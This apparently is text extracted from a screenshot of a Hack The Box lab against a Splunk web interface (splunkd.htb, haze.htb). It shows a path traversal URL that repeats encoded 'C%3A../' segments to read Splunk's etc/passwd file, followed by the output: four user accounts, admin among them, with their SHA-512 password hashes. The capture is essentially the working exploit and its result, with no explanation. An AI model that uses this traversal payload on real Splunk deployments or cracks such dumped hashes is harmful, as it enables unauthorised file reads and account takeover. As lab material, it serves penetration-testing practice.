 splunkd - Splunk
http://splunkd.htb:8000/en-U
http://splunkd.htb:8000/en-U
http://splunkd.htb:8000/en-U
http://splunkd.htb:8000/en-U
view-source:http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program Files/Splunk/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 :admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
2 :edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
3 :mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
4 :paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
5